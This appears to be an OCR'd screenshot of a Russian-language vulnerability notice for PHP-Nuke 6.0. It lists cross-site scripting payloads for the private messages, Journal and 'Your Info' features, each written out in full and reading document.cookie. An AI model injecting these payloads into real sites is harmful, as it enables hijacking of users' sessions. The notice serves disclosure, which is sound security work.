
Private Messages:
<a href="https://xakep.ru/wp-
content/uploads/post/16571/X"
onmouseover="alert(document.cookie">x</a> - в
сообщениях.
Journal (Risk: critical)
"<script> alert(document.cookie)</script>" - в любом
месте
Your Info:
http://x/"onmouseover="alert(document.cookie) - в URL.
Уязвимость обнаружена в Francisco Burzi PHP-Nuke
6.0.